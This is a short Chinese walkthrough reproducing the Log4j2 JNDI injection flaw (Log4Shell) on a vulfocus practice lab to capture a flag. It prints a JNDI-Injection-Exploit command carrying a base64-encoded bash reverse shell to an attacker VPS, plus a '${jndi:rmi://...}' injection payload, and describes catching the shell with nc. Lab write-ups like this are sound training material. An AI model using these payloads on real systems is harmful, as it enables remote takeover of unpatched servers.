0x0 前言

相信大家都不陌生,log4j2 ,核弹级漏洞,2021年12月9日,国内多家机构监测到Apache Log4j存在任意代码执行漏洞,并紧急通报相关情况。由于Apache Log4j存在递归解析功能,未取得身份认证的用户,可以从远程发送数据请求输入数据日志,轻松触发漏洞,最终在目标上执行任意代码。

0x01 环境搭建



这里直接用vulfocus了,还是比较全的

地址:http://vulfocus.fofa.so

漏洞地址,和简单描述

0x02 漏洞复现

访问 http://vulfocus.fofa.so:48534/hello

抓包



然后用vps 起jndi 和nc监听

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjIuMy40Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "1.2.3.4"

这里根据自己jdk版本使用payload

改包

payload=${jndi:rmi://xxx:1099/yx1rbe} //多试几个

发包后看jndi监听流量

然后再看nc

现在已经拿到shell,解题自己找下flag,提交就OK了。